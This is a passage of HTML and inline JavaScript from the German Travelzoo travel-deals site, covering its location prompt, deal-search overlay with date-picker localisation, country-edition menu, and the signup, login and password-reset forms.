            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Testen Sie die Travelzoo-Clubmitgliedschaft 30 Tage lang für nur 1€ (statt 30€ / Jahr).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>Wir sind ein privater, geschlossener Mitgliederclub.</li>
            <li>Wir nutzen den Einfluss unserer Mitglieder und über 25 Jahre Erfahrung, um exklusive Club-Angebote zu sichern, die Sie nirgendwo sonst finden.</li>
             <li>Genießen Sie exklusive Mitgliedsvorteile für Reisebegeisterte – wie unseren berühmten Top-20®-Newsletter, kostenlosen Lounge-Zugang bei Flugverspätungen und mehr.</li>

        </ul>
    </div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Luxusurlaub im Sale: Deals weltweit</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>01.–02. Februar</div> <div>Der Zugang zu diesen unglaublichen Preisen ist ausschließlich Club-Mitgliedern vorbehalten</div> <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied: </div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
